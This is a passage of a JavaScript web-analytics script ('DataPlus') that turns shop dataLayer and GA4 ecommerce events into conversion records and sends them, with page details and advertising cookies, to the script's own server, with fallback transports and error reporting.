    const protectedKeys = { name: true, version: true, items: true };

    if (fields && typeof fields === "object") {
      Object.keys(fields).forEach((key) => {
        if (!key || protectedKeys[key]) return;
        const spec = fields[key];
        const computed = dp_computeFromSpec(spec, chain, baseValueRaw);
        if (computed === null || computed === undefined) return;

        if (key === "transaction_id" || key === "transactionId") {
          const v = String(computed || "").trim();
          if (v) purchaseEvent.transaction_id = v;
          return;
        }

        if (key === "currency") {
          const v = String(computed || "").trim();
          if (v) purchaseEvent.currency = v;
          return;
        }

        if (
          key === "value" ||
          key === "tax" ||
          key === "shipping" ||
          key === "order_profit"
        ) {
          const n = dp_toFiniteNumber(computed);
          if (n !== null) {
            const decimals = dp_getPurchaseDecimals();
            purchaseEvent[key] = String(Number(n).toFixed(decimals));
          } else {
            purchaseEvent[key] = String(computed);
          }
          return;
        }

        const s = String(computed);
        if (s !== "") purchaseEvent[key] = s;
      });
    }

    const itemsCfg = dp_getPurchaseItemsConfig();
    if (itemsCfg && typeof itemsCfg === "object") {
      const path = dp_cfgString(
        itemsCfg.path || itemsCfg.items_path || itemsCfg.itemsPath,
      );
      const mode = dp_cfgString(itemsCfg.mode) || "ga4";

      let src = null;
      if (path) {
        const v = dp_resolveRelativePath(chain, path);
        if (Array.isArray(v)) src = v;
      }
      if (!src && Array.isArray(rawItems)) src = rawItems;

      const transformed = dp_transformPurchaseItems(src, mode, itemsCfg);
      if (Array.isArray(transformed) && transformed.length > 0) {
        purchaseEvent.items = transformed;
      } else if (Array.isArray(defaultItems)) {
        purchaseEvent.items = defaultItems;
      }
    }
  } catch (e) {
    dp_reportError(e, { where: "dp_processTransaction" });
  }
}

function dp_buildCbPurchaseEvent(dl) {
  if (!dl || typeof dl !== "object") return null;
  if (!dp_isCbPurchaseEventName(dl.event)) return null;

  const ecommerce =
    dl.ecommerce && typeof dl.ecommerce === "object" ? dl.ecommerce : null;
  if (!ecommerce) return null;

  const purchase =
    ecommerce.purchase && typeof ecommerce.purchase === "object"
      ? ecommerce.purchase
      : {};
  const actionField =
    purchase.actionField && typeof purchase.actionField === "object"
      ? purchase.actionField
      : {};

  const transactionId = actionField.id != null ? String(actionField.id) : "";
  if (!transactionId) return null;

  const currency =
    ecommerce.currencyCode != null
      ? String(ecommerce.currencyCode)
      : actionField.currency != null
        ? String(actionField.currency)
        : tldToCurrency();

  const value =
    actionField.revenue != null && String(actionField.revenue) !== ""
      ? String(actionField.revenue)
      : "0";

  const rawProducts = Array.isArray(ecommerce.products)
    ? ecommerce.products
    : [];
  const items = rawProducts
    .map(function (p0) {
      const p = p0 || {};
      if (!p || typeof p !== "object") return null;

      const obj = {};

      if (p.id != null && String(p.id)) obj.id = String(p.id);
      if (typeof p.name === "string" && p.name) obj.nm = trimString(p.name);

      if (p.price != null && String(p.price) !== "") obj.pr = String(p.price);
      if (p.quantity != null && String(p.quantity) !== "")
        obj.qt = String(p.quantity);

      if (p.brand != null && String(p.brand)) obj.br = String(p.brand);
      if (p.variant != null && String(p.variant)) obj.va = String(p.variant);

      let categorySplit = null;
      if (typeof p.category === "string") categorySplit = p.category.split("|");
      else if (Array.isArray(p.category)) categorySplit = p.category;

      if (Array.isArray(categorySplit)) {
        for (let k = 0; k < categorySplit.length; k++) {
          const trimmed = categorySplit[k]
            ? String(categorySplit[k]).trim()
            : "";
          if (!trimmed) continue;
          const key = k === 0 ? "ca" : "c" + (k + 1);
          obj[key] = trimString(trimmed);
        }
      }

      return Object.keys(obj).length > 0 ? obj : null;
    })
    .filter(Boolean);

  const purchaseEvent = {
    name: "purchase",
    currency,
    transaction_id: transactionId,
    version: "custom_cb",
    value,
    items,
  };

  if (
    actionField.affiliation != null &&
    String(actionField.affiliation) !== ""
  ) {
    purchaseEvent.affiliation = String(actionField.affiliation);
  }
  if (actionField.shipping != null && String(actionField.shipping) !== "") {
    purchaseEvent.shipping = String(actionField.shipping);
  }
  if (actionField.coupon != null && String(actionField.coupon) !== "") {
    purchaseEvent.coupon = String(actionField.coupon);
  }

  // Apply dp_config overrides to custom_cb as well
  dp_applyPurchaseConfig(
    purchaseEvent,
    [actionField, purchase, ecommerce, dl],
    value,
    rawProducts,
    items,
  );

  return purchaseEvent;
}

// Isolated sender for custom_cb purchase (EEpurchase*)
function dp_processCbPurchase(dl) {
  try {
    dp_shopType = "custom_cb";

    const purchaseEvent = dp_buildCbPurchaseEvent(dl);
    if (!purchaseEvent) return false;

    if (
      dp_cbLastTransactionId &&
      dp_cbLastTransactionId === purchaseEvent.transaction_id
    ) {
      return true;
    }

    window.index_conversion = window.index_conversion || {};
    window.index_conversion.automatic_event =
      window.index_conversion.automatic_event || [];

    dp_xdataSent = false;
    window.index_conversion.automatic_event = [];
    index_conversion.automatic_event = [];

    index_conversion.automatic_event.push(purchaseEvent);

    // custom_cb only: force POST body even for 1-2 items (prevents backend/query parsing issues)
    window.index_conversion.__dp_forceBody = true;
    dp_sendData();

    try {
      delete window.index_conversion.__dp_forceBody;
    } catch (_) {}

    dp_cbLastTransactionId = purchaseEvent.transaction_id;
    return true;
  } catch (e) {
    dp_reportError(e, {
      where: "dp_processCbPurchase",
      shopType: "custom_cb",
      location: window.location.href,
    });
    return false;
  }
}

function isBotUA(ua) {
  if (!ua) return false;
  ua = String(ua).toLowerCase();
  var needles = [
    "googlebot",
    "adsbot",
    "adsbot-google",
    "mediapartners-google",
    "bingbot",
    "duckduckbot",
    "slurp",
    "baiduspider",
    "yandexbot",
    "facebot",
    "ia_archiver",
    "semrush",
    "ahrefsbot",
    "mj12bot",
    "screaming frog",
    "lighthouse",
    "chrome-lighthouse",
    "pagespeed",
    "google-inspectiontool",
    "gtmetrix",
    "uptimerobot",
    "headlesschrome",
    "puppeteer",
    "phantomjs",
    "crawler",
    "spider",
    "bot/",
    "bot ",
  ];
  return needles.some(function (n) {
    return ua.indexOf(n) !== -1;
  });
}

var _cs = (document.currentScript && document.currentScript.src) || "";
var dp_scriptURL = _cs
  ? _cs.indexOf("myshoptet.com") !== -1
    ? window.location.href
    : _cs
  : window.location.href;

function sendData() {
  dp_xdataSent = false;
  dp_sendData();
}

function dp_sendData() {
  if (dp_xdataSent) return;

  try {
    var dp_script_domain = new URL(dp_scriptURL).origin;

    window.index_conversion = window.index_conversion || {};
    var screen_resolution =
      typeof window !== "undefined" &&
      window.screen &&
      window.screen.width &&
      window.screen.height
        ? window.screen.width + "x" + window.screen.height
        : "unknown";
    index_conversion.currentURL = window.location.href || "";

    if (window.location.href.includes("cfpm_ref")) {
      try {
        const urlParams = new URLSearchParams(window.location.search);
        const pageReferrer = urlParams.get("cfpm_ref");
        index_conversion.referrerURL = pageReferrer
          ? decodeURIComponent(pageReferrer)
          : document.referrer || "";
      } catch (e) {
        index_conversion.referrerURL = document.referrer || "";
      }
    } else {
      index_conversion.referrerURL = document.referrer || "";
    }

    index_conversion.titleURL = document.title || "";
    index_conversion.screen_resolution = screen_resolution || "";
    index_conversion.language = (
      typeof navigator !== "undefined" &&
      typeof navigator?.language === "string"
        ? navigator.language
        : "cs-cz"
    ).toLowerCase();

    index_conversion.mobile =
      typeof navigator !== "undefined"
        ? (navigator.userAgentData?.mobile ??
          /Mobi|Android/i.test(navigator?.userAgent || ""))
        : false;

    index_conversion.version = "4";
    index_conversion.cookie = getSpecificCookies();

    var e = dp_script_domain;

    var itemCount = 0;
    if (
      window.index_conversion.automatic_event &&
      window.index_conversion.automatic_event.length > 0
    ) {
      for (var i = 0; i < index_conversion.automatic_event.length; i++) {
        if (index_conversion.automatic_event[i].items) {
          itemCount += index_conversion.automatic_event[i].items.length;
        }
      }
    }

    // custom_cb can set this flag to force body usage; keep default behavior otherwise
    var forceBody =
      window.index_conversion &&
      window.index_conversion.__dp_forceBody === true;
    if (forceBody) {
      try {
        delete window.index_conversion.__dp_forceBody;
      } catch (_) {}
    }

    var data = JSON.stringify(index_conversion);
    var queryString = `z=${new Date().getTime()}`;
    var useBody = forceBody || itemCount > 2;

    if (!useBody) {
      for (var key in index_conversion) {
        if (index_conversion.hasOwnProperty(key)) {
          var value = index_conversion[key];
          if (typeof value === "object" && value !== null) {
            value = JSON.stringify(value);
          }
          queryString +=
            "&" + encodeURIComponent(key) + "=" + encodeURIComponent(value);
        }
      }
    }

    var url = e + "/index_gv3/?" + queryString + "&img=true";

    var sendUsingFetch = function () {
      if (window.fetch) {
        fetch(url, {
          method: useBody ? "POST" : "GET",
          mode: "no-cors",
          headers: {
            "Content-Type": "text/plain",
          },
          body: useBody ? data : null,
          cache: "no-store",
        }).catch(function (error) {
          console.error("Fetch error:", error);
          sendUsingXHR();
        });
      } else {
        sendUsingXHR();
      }
    };

    var sendUsingXHR = function () {
      var xhr = new XMLHttpRequest();
      xhr.open(useBody ? "POST" : "GET", url, true);
      xhr.setRequestHeader("Content-Type", "text/plain");

      xhr.onreadystatechange = function () {
        if (xhr.readyState === XMLHttpRequest.DONE) {
          if ((xhr.status >= 200 && xhr.status < 300) || xhr.status === 444) {
            console.log("XHR success: ", xhr.status);
          } else {
            console.error(
              `XHR error: ${xhr.status} ${xhr.statusText} -> fallback to image`,
            );
            sendUsingImage();
          }
        }
      };

      xhr.onerror = function () {
        console.error(
          `XHR onerror: ${xhr.status} ${xhr.statusText} -> fallback to image`,
        );
        sendUsingImage();
      };

      xhr.send(useBody ? data : null);
    };

    var sendUsingImage = function () {
      try {
        var img = new Image();
        img.src = url;
      } catch (e) {
        console.error("Image request error:", e);
        dp_reportError(e, { where: "sendUsingImage" });
      }
    };

    sendUsingFetch();

    dp_xdataSent = true;

    if (
      window.index_conversion &&
      Array.isArray(window.index_conversion.automatic_event)
    ) {
      window.index_conversion.automatic_event = [];
    }
  } catch (err) {
    console.error("Error in try block:", err);
    dp_reportError(err, { where: "dp_sendData" });
  }
}

function dp_reportError(err, ctx) {
  try {
    const userAgent =
      typeof navigator !== "undefined" && navigator.userAgent
        ? navigator.userAgent
        : "";

    if (isBotUA(userAgent)) {
      return;
    }

    if (!ctx || !ctx.where) {
      console.warn("[DataPlus] Error without context - ignoring:", err);
      return;
    }

    const allowedContexts = [
      "dp_sendData",
      "sendUsingImage",
      "sendUsingXHR",
      "sendUsingFetch",
      "dp_checkAndSendAiOverview",
      "history.wrapper",
      "event_listeners.wrapper",
      "transformItemsObject",
      "processShoptetEvents",
      "processGA4DataLayerEvent",
      "processGtagEvent",
      "setupGtagWrapper",
      "upgates.event_handler",
      "dp_processTransaction",
      "dp_sendCustomEvent",
      "dp_processCbPurchase",
    ];

    if (!allowedContexts.includes(ctx.where)) {
      console.warn(
        "[DataPlus] Error from unknown context - ignoring:",
        ctx.where,
        err,
      );
      return;
    }

    let message = "",
      stack = "",
      errorType = "";

    if (err && typeof err === "object") {
      message = String(err.message || "");
      stack = String(err.stack || "");
      errorType = err.name || typeof err;
    } else {
      message = String(err);
      errorType = "Error";
    }

    let currentEvent = null;
    let eventCount = 0;
    try {
      if (window.index_conversion?.automatic_event?.length > 0) {
        eventCount = window.index_conversion.automatic_event.length;
        const lastEvent =
          window.index_conversion.automatic_event[eventCount - 1];
        currentEvent = lastEvent?.name || null;
      }
    } catch (_) {}

    const sourceUrl =
      typeof dp_scriptURL === "string"
        ? dp_scriptURL
        : typeof location !== "undefined"
          ? location.href
          : "";
    const ua =
      typeof navigator !== "undefined" && navigator.userAgent
        ? navigator.userAgent
        : "Unknown";
    const lang =
      typeof navigator !== "undefined" && navigator.language
        ? navigator.language
        : "Unknown";

    const browserCaps = {
      fetch: typeof window.fetch === "function",
      xhr: typeof window.XMLHttpRequest === "function",
      image: typeof window.Image === "function",
    };

    const networkState = {
      online: typeof navigator !== "undefined" ? navigator.onLine : null,
    };

    try {
      const conn =
        navigator.connection ||
        navigator.mozConnection ||
        navigator.webkitConnection;
      if (conn) {
        networkState.type = conn.effectiveType || conn.type || null;
        networkState.rtt = conn.rtt || null;
        networkState.downlink = conn.downlink || null;
      }
    } catch (_) {}

    const pageState = {
      readyState: typeof document !== "undefined" ? document.readyState : null,
      visibilityState:
        typeof document !== "undefined" ? document.visibilityState : null,
    };

    let text = `*🚨 DataPlus Script Error fix*\n\n`;
    text += `*${errorType}:* \`${message}\`\n\n`;

    if (stack) {
      text += `*Stack Trace:*\n\`\`\`\n${stack}\n\`\`\`\n\n`;
    }

    if (ctx || currentEvent || dp_shopType) {
      text += `*Context:*\n`;
      if (ctx?.where) text += `  • where: ${ctx.where}\n`;
      if (currentEvent) text += `  • processing_event: ${currentEvent}\n`;
      if (dp_shopType) text += `  • shop_type: ${dp_shopType}\n`;

      if (ctx) {
        const cleanCtx = { ...ctx };
        delete cleanCtx.where;

        Object.entries(cleanCtx).forEach(([key, value]) => {
          if (value !== null && value !== undefined) {
            if (key === "failures" && Array.isArray(value)) {
              text += `  • failures:\n`;
              value.forEach((failure, idx) => {
                text += `    ${idx + 1}. Transport: ${
                  failure.step || "unknown"
                }\n`;
                if (failure.name)
                  text += `       Error Type: ${failure.name}\n`;
                if (failure.message)
                  text += `       Message: ${failure.message}\n`;
                if (failure.extra) {
                  text += `       Details: ${JSON.stringify(failure.extra)}\n`;
                }
              });
            } else {
              text += `  • ${key}: ${
                typeof value === "object" ? JSON.stringify(value) : value
              }\n`;
            }
          }
        });
      }
      text += `\n`;
    }
    text += `*Environment:*\n`;
    text += `  • Browser: fetch=${browserCaps.fetch}, xhr=${browserCaps.xhr}, img=${browserCaps.image}\n`;
    text += `  • Network: online=${networkState.online}`;
    if (networkState.type) {
      text += `, type=${networkState.type}`;
      if (networkState.rtt) text += `, rtt=${networkState.rtt}ms`;
    }
    text += `\n`;
    text += `  • Page: ${pageState.readyState}, visibility=${pageState.visibilityState}\n`;
    text += `  • State: dp_xdataSent=${dp_xdataSent}, event_count=${eventCount}\n\n`;

    text += `*URL:* ${sourceUrl}\n`;
    text += `*User Agent:* ${ua}\n`;
    text += `*Language:* ${lang}`;

    const payload = { text };

    const base =
      typeof urlForErrors === "string" && urlForErrors
        ? urlForErrors
        : typeof REPORT_URL === "string" && REPORT_URL
          ? REPORT_URL
          : "";
    if (!base) return;

    fetch(base, {
      method: "POST",
      headers: {
        "Content-Type": "application/json",
      },
      body: JSON.stringify(payload),
      mode: "cors",
      keepalive: true,
    }).catch((e) => {
      console.error("Error reporting failed:", e);
    });
  } catch (fatal) {
    console.error("dp_reportError failed:", fatal);
  }
}

function dp_sendCustomEvent(payload) {
  try {
    if (!payload || typeof payload !== "object") return;
    if (!payload.event || typeof payload.event !== "string") return;

    window.index_conversion = window.index_conversion || {};
    window.index_conversion.automatic_event =
      window.index_conversion.automatic_event || [];

    dp_xdataSent = false;
    window.index_conversion.automatic_event = [];

    const eventObject = {
      name: payload.event,
      version: "custom",
    };

    if (payload.user_data && typeof payload.user_data === "object") {
      window.index_conversion.user_data =
        window.index_conversion.user_data || {};
      Object.keys(payload.user_data).forEach((key) => {
        const value = payload.user_data[key];
        if (value === undefined || value === null) return;
        window.index_conversion.user_data[key] =
          typeof value === "number" ? value : String(value);
      });
    }

    const eventDataObject = {};
    Object.keys(payload).forEach((key) => {
      if (key === "event" || key === "user_data") return;
      const value = payload[key];
      if (value === undefined || value === null) return;
      eventDataObject[key] = typeof value === "number" ? value : String(value);
    });

    if (Object.keys(eventDataObject).length > 0) {
      eventObject.event_data = eventDataObject;
    }

    window.index_conversion.automatic_event.push(eventObject);
    dp_sendData();
  } catch (error) {
    dp_reportError(error, {
      where: "dp_sendCustomEvent",
      payload,
    });
  }
}

window.dp_sendCustomEvent = window.dp_sendCustomEvent || dp_sendCustomEvent;

function tldToCurrency() {
  var hostname = window.location.hostname;
  var hostnameArray = hostname.split(".");

  var domainName = "";
  var tld = "";
  var currency = "CZK";

  if (hostnameArray.length === 2) {
    domainName = hostnameArray[0];
    tld = hostnameArray[1];
  } else if (hostnameArray.length === 3) {
    domainName = hostnameArray[1];
    tld = hostnameArray[2];
  } else if (hostnameArray.length > 3) {
    domainName = hostnameArray[hostnameArray.length - 2];
    tld = hostnameArray[hostnameArray.length - 1];
  }

  domainName = domainName.toLowerCase();

  if (
    domainName === "nedeto" ||
    domainName === "maluna" ||
    domainName === "trenirkaren"
  ) {
    currency = "CZK";
  } else if (tld === "sk") {
    currency = "EUR";
  } else if (tld === "pl") {
    currency = "PLN";
  } else if (tld === "hu") {
    currency = "HUF";
  }

  return currency;
}

function trimString(stringForTrim) {
  return stringForTrim.replace(/[\n\t]/g, "").trim();
}

function getSpecificCookies() {
  var cookieNames = ["_ga", "_fbp", "_fbc", "d5b8v3a2d7v3", "_gcl_aw"];
  var cookies = [];
  var allCookies = [];

  try {
    allCookies = document?.cookie?.split(";") || [];
  } catch (error) {
    allCookies = [];
  }

  for (var i = 0; i < allCookies.length; i++) {
    var cookie = allCookies[i].trim();
    var parts = cookie.split("=");
    var name = parts[0];
    var value = parts[1] || "";

    if (cookieNames.includes(name)) {
      if (name === "_gcl_aw" && value.split(".").length === 3) {
        cookies.push(name + "=" + value.split(".")[2]);
      } else {
        cookies.push(name + "=" + value);
      }
    }
  }

  return cookies.join("; ");
}

(function dp_checkAndSendAiOverview() {
  try {
    if (!document.referrer?.includes(".google.")) return;

    const entry =
      (typeof performance !== "undefined" &&
        typeof performance.getEntries === "function" &&
        performance.getEntries().length > 0 &&
        performance.getEntries()[0]) ||
      null;
    const currentUrl = (entry && entry.name) || window.location.href;
    const match = currentUrl.match(/#:~:text=([^&]*)/);

    if (match?.[1]) {
      const aiOverviewText = decodeURIComponent(match[1])
        .normalize("NFD")
        .replace(/[\u0300-\u036f\u2013]/g, "");

      window.index_conversion = window.index_conversion || {};
      window.index_conversion.automatic_event =
        window.index_conversion.automatic_event || [];
      window.index_conversion.automatic_event.push({
        name: "ai_overview",
        ai_overview_text: aiOverviewText,
      });

      dp_xdataSent = false;
      dp_sendData();
    }
  } catch (e) {
    dp_reportError(e, { where: "dp_checkAndSendAiOverview" });
  }

  window.dp_checkAndSendAiOverview = dp_checkAndSendAiOverview;
})();

try {
  (function (history) {
    const originalPushState = history.pushState;
    const originalReplaceState = history.replaceState;

    const handleHistoryChange = (newUrl) => {
      if (!newUrl) return;
      const newAbsoluteUrl = new URL(newUrl, window.location.href).href;

      if (newAbsoluteUrl !== dp_lastTrackedUrl) {
        dp_lastTrackedUrl = newAbsoluteUrl;

        dp_xdataSent = false;
        dp_sendData();
        setTimeout(() => dp_processTransaction(), 500);
      }
    };

    history.pushState = function () {
      handleHistoryChange(arguments[2]);
      return originalPushState.apply(history, arguments);
    };

    history.replaceState = function () {
      handleHistoryChange(arguments[2]);
      return originalReplaceState.apply(history, arguments);
    };

    window.addEventListener("popstate", function () {
      handleHistoryChange(window.location.href);
    });
  })(window.history);
} catch (err) {
  dp_reportError(err, { where: "history.wrapper" });
}

try {
  dp_sendData();

  document.addEventListener("DOMContentLoaded", dp_sendData);
  if (
    typeof window !== "undefined" &&
    typeof window.addEventListener === "function"
  ) {
    window.addEventListener("load", dp_sendData);
    window.addEventListener("beforeunload", dp_sendData);
  }
} catch (err) {
  console.error("Error in try block:", err);
  dp_reportError(err, { where: "event_listeners.wrapper" });
}

(function setupGaCookieWatch() {
  function fallbackDocCookie(note) {
    try {
      const hasGa = /(?:^|;\s*)_ga=/.test(document.cookie || "");
      if (!hasGa)
        console.warn(
          "Cookie '_ga' not found via document.cookie" +
            (note ? " â€“ " + note : ""),
        );
    } catch (e) {
      console.warn("document.cookie access failed:", e);
    }
  }

  try {
    const cs = (typeof window !== "undefined" && window.cookieStore) || null;
    if (!cs || typeof cs.get !== "function") {
      fallbackDocCookie("cookieStore not available");
      return;
    }

    const handleChange = (event) => {
      try {
        const changed = (event && event.changed) || [];
        for (let i = 0; i < changed.length; i++) {
          const c = changed[i];
          if (c && c.name === "_ga") {
            dp_xdataSent = false;
            dp_sendData();
            try {
              cs.removeEventListener("change", handleChange);
            } catch (_) {}
            break;
          }
        }
      } catch (e) {
        console.warn("cookieStore change handler error:", e);
      }
    };

    let getPromise;
    try {
      getPromise = cs.get("_ga");
    } catch (syncErr) {
      console.warn("cookieStore.get threw synchronously:", syncErr);
      fallbackDocCookie("cookieStore.get sync error");
      return;
    }

    getPromise
      .then((cookie) => {
        try {
          if (!cookie || !cookie.value) {
            try {
              cs.addEventListener("change", handleChange);
            } catch (e) {
              console.warn("cookieStore.addEventListener failed:", e);
            }
          }
        } catch (e) {
          console.warn("cookieStore then-block failed:", e);
        }
      })
      .catch((err) => {
        console.warn("cookieStore.get rejected:", err);
        fallbackDocCookie("cookieStore.get rejected");
      });
  } catch (blockErr) {
    console.warn("cookieStore block failed:", blockErr);
    fallbackDocCookie("cookieStore block exception");
  }
})();

const transformItemsObject = (itemsArray) => {
  try {
    if (Array.isArray(itemsArray)) {
      let transformedItemsArray = [];
      itemsArray.forEach((item) => {
        if (!item || typeof item !== "object") {
          return;
        }

        let newItem = {};

        if (item.item_brand || item.brand) {
          newItem.br = item.item_brand || item.brand;
        }

        if (item.item_id) {
          newItem.id = item.item_id.toString();
        } else if (item.option?.id) {
          newItem.id = String(item.option.id);
        } else if (item.id) {
          newItem.id = String(item.id);
        }

        if (item.item_name || item.title) {
          newItem.nm = item.item_name || item.title;
        }

        if (item.quantity) {
          newItem.qt = item.quantity.toString();
        }

        if (item.price) {
          if (typeof item.price === "object") {
            const hasUpgatesVat =
              typeof upgates !== "undefined" &&
              upgates &&
              upgates.settings &&
              upgates.settings.conversionPricesWithVat;
            newItem.pr =
              hasUpgatesVat && item.price && item.price.withVat
                ? item.price.withVat.toString()
                : item.price && item.price.withoutVat
                  ? item.price.withoutVat.toString()
                  : "0";
          } else {
            newItem.pr = item.price.toString();
          }
        }

        let count = 1;
        Object.keys(item).forEach((key) => {
          if (key.includes("item_category")) {
            if (count === 1) {
              newItem.ca = item[key];
            } else {
              newItem[`c${count}`] = item[key];
            }
            count++;
          }
        });

        transformedItemsArray.push(newItem);
      });
      return transformedItemsArray;
    }
  } catch (error) {
    dp_reportError(error, { where: "transformItemsObject" });
  }
};

const dp_enrichmentTtlMs = 5000;
const dp_enrichmentCache = new Map();

function dp_enrichmentNow() {
  return Date.now();
}

function dp_enrichmentPrune() {
  const t = dp_enrichmentNow();
  for (const [k, v] of dp_enrichmentCache.entries()) {
    if (!v || !v.t || t - v.t > dp_enrichmentTtlMs)
      dp_enrichmentCache.delete(k);
  }
}

function dp_enrichmentSet(key, data) {
  if (!key) return;
  dp_enrichmentCache.set(key, { t: dp_enrichmentNow(), data: data || {} });
}

function dp_enrichmentGet(key) {
  if (!key) return null;
  const entry = dp_enrichmentCache.get(key);
  if (!entry) return null;
  if (dp_enrichmentNow() - entry.t > dp_enrichmentTtlMs) {
    dp_enrichmentCache.delete(key);
    return null;
  }
  return entry.data || null;
}

function dp_setIfMissing(obj, key, value) {
  if (!obj) return;
  if (obj[key] !== undefined && obj[key] !== null && obj[key] !== "") return;
  if (value === undefined || value === null || value === "") return;
  obj[key] = value;
}

function dp_extractEnrichmentFromParams(params) {
  const p = params || {};
  const out = {};

  if (p.payment_type) out.payment_type = String(p.payment_type);
  if (p.shipping_tier) out.shipping_tier = String(p.shipping_tier);
  if (p.coupon) out.coupon = String(p.coupon);

  if (p.item_list_id) out.item_list_id = String(p.item_list_id);
  if (p.item_list_name) out.item_list_name = String(p.item_list_name);

  if (p.promotion_id) out.promotion_id = String(p.promotion_id);
  if (p.promotion_name) out.promotion_name = String(p.promotion_name);
  if (p.creative_name) out.creative_name = String(p.creative_name);
  if (p.creative_slot) out.creative_slot = String(p.creative_slot);

  if (p.transaction_id) out.transaction_id = String(p.transaction_id);
  if (p.affiliation) out.affiliation = String(p.affiliation);

  if (
    p.tax !== undefined &&
    p.tax !== null &&
    p.tax !== "" &&
    !isNaN(Number(p.tax))
  ) {
    out.tax = Number(p.tax);
  }
  if (
    p.shipping !== undefined &&
    p.shipping !== null &&
    p.shipping !== "" &&
    !isNaN(Number(p.shipping))
  ) {
    out.shipping = Number(p.shipping);
  }

  if (p.currency) out.currency = String(p.currency);
  if (p.value !== undefined && p.value !== null && p.value !== "") {
    out.value = String(p.value);
  }

  const transformedItems = transformItemsObject(p.items);
  if (Array.isArray(transformedItems) && transformedItems.length > 0) {
    out.items = transformedItems;
  }

  return out;
}

function dp_applyEnrichment(eventObject, eventName, signature) {
  try {
    const bySig = dp_enrichmentGet(signature);
    const byName = dp_enrichmentGet(eventName + "|");
    const src = bySig || byName;
    if (!src) return;

    const keys = [
      "payment_type",
      "shipping_tier",
      "coupon",
      "item_list_id",
      "item_list_name",
      "promotion_id",
      "promotion_name",
      "creative_name",
      "creative_slot",
      "transaction_id",
      "affiliation",
      "tax",
      "shipping",
      "currency",
      "value",
    ];

    for (let i = 0; i < keys.length; i++) {
      const k = keys[i];
      if (src[k] !== undefined && src[k] !== null && src[k] !== "") {
        dp_setIfMissing(eventObject, k, src[k]);
      }
    }

    if (
      (!eventObject.items ||
        !Array.isArray(eventObject.items) ||
        eventObject.items.length === 0) &&
      Array.isArray(src.items) &&
      src.items.length > 0
    ) {
      eventObject.items = src.items;
    }
  } catch (e) {
    dp_reportError(e, { where: "processShoptetEvents" });
  }
}

const processShoptetEvents = (item, type, signature) => {
  try {
    const isShoptetSite =
      window.dataLayer &&
      Array.isArray(window.dataLayer) &&
      window.dataLayer.length > 0 &&
      window.dataLayer[0] &&
      window.dataLayer[0].shoptet;

    if (!isShoptetSite) return false;
    if (!type || !dp_eventsToCheck.includes(type)) return false;

    const eventsRequiringItems = [
      "add_to_cart",
      "view_item",
      "view_cart",
      "remove_from_cart",
      "view_item_list",
      "select_item",
      "add_to_wishlist",
      "view_promotion",
      "select_promotion",
      "refund",
    ];

    const transformedItemsInitial = transformItemsObject(item?.[2]?.items);
    const sig =
      typeof signature === "string" && signature ? signature : type + "|";
    const enriched = dp_enrichmentGet(sig) || dp_enrichmentGet(type + "|");
    const transformedItems =
      Array.isArray(transformedItemsInitial) &&
      transformedItemsInitial.length > 0
        ? transformedItemsInitial
        : enriched && Array.isArray(enriched.items)
          ? enriched.items
          : transformedItemsInitial;

    if (eventsRequiringItems.includes(type)) {
      const hasValidItems =
        Array.isArray(transformedItems) &&
        transformedItems.length > 0 &&
        transformedItems.some((x) => x && typeof x.id === "string" && x.id);

      if (!hasValidItems) return false;
    }

    dp_xdataSent = false;
    index_conversion.automatic_event = [];

    window.index_conversion = window.index_conversion || {};
    window.index_conversion.user_data = window.index_conversion.user_data || {};
    window.index_conversion.user_data.user_type =
      window.dataLayer[0] &&
      window.dataLayer[0].shoptet &&
      window.dataLayer[0].shoptet.customer &&
      window.dataLayer[0].shoptet.customer.groupId
        ? window.dataLayer[0].shoptet.customer.groupId
        : 0;

    const params = item?.[2] || {};

    const eventObject = {
      name: type,
      currency: params?.currency || tldToCurrency(),
      value: params?.value?.toString() || null,
      version: "shoptet",
      items: Array.isArray(transformedItems) ? transformedItems : null,
    };

    const extra = dp_extractEnrichmentFromParams(params);
    Object.keys(extra).forEach((k) => {
      if (k === "items") return;
      if (extra[k] !== undefined && extra[k] !== null && extra[k] !== "") {
        eventObject[k] = extra[k];
      }
    });

    dp_applyEnrichment(eventObject, type, sig);

    index_conversion.automatic_event.push(eventObject);

    window.index_conversion.automatic_event.forEach((item) => {
      for (const [key, value] of Object.entries(item)) {
        value === null && delete item[key];
      }
    });

    dp_sendData();
    return true;
  } catch (error) {
    dp_reportError(error, { where: "processShoptetEvents" });
    return false;
  }
};

function processGA4DataLayerEvent(eventData) {
  try {
    const eventName = eventData?.event;

    if (!eventName || !dp_eventsToCheck.includes(eventName)) return;

    if (dp_isPurchaseEventName(eventName)) return;

    const ecommerce = eventData?.ecommerce || {};
    const hasEcommerceStructure =
      eventData?.ecommerce && eventData.ecommerce.items;

    if (!hasEcommerceStructure) {
      return;
    }

    const eventsRequiringItems = [
      "add_to_cart",
      "view_item",
      "view_cart",
      "remove_from_cart",
      "view_item_list",
      "select_item",
      "add_to_wishlist",
      "view_promotion",
      "select_promotion",
      "refund",
    ];

    if (
      eventsRequiringItems.includes(eventName) &&
      (!ecommerce.items ||
        !Array.isArray(ecommerce.items) ||
        ecommerce.items.length === 0)
    ) {
      return;
    }

    dp_xdataSent = false;
    index_conversion.automatic_event = [];

    const transformedItems = (
      Array.isArray(ecommerce?.items) ? ecommerce.items : []
    ).map(function (product) {
      const obj = {};
      const categories = [];

      for (const key in product) {
        if (key?.indexOf("item_category") !== -1) {
          categories.push({ key: key, value: product?.[key] });
        }
      }

      for (let k = 0; k < categories.length; k++) {
        const key = k === 0 ? "ca" : "c" + (k + 1);
        obj[key] = categories[k]?.value;
      }

      if (product?.id || product?.item_id) {
        obj.id = String(product?.id || product?.item_id);
      }
      if (product?.name || product?.item_name) {
        obj.nm = trimString(product?.name || product?.item_name);
      }
      if (product?.price !== undefined || product?.item_price !== undefined) {
        obj.pr = String(product?.price ?? product?.item_price);
      }
      if (product?.quantity || product?.item_quantity) {
        obj.qt = String(product?.quantity || product?.item_quantity);
      }
      if (product?.brand || product?.item_brand) {
        obj.br = String(product?.brand || product?.item_brand);
      }
      if (product?.variant || product?.item_variant) {
        obj.va = String(product?.variant || product?.item_variant);
      }
      if (product?.item_list_id) {
        obj.li = String(product.item_list_id);
      }
      if (product?.item_list_name) {
        obj.ln = String(product.item_list_name);
      }
      if (product?.index !== undefined && !isNaN(Number(product.index))) {
        obj.lp = Number(product.index);
      }

      return obj;
    });

    const eventObject = {
      name: eventName,
      version: "dataLayer_GA4",
      currency: ecommerce?.currency || tldToCurrency(),
    };

    if (ecommerce?.value !== undefined) {
      eventObject.value = String(ecommerce?.value);
    }

    switch (eventName) {
      case "view_item_list":
      case "select_item":
        if (ecommerce?.item_list_id) {
          eventObject.item_list_id = String(ecommerce?.item_list_id);
        }
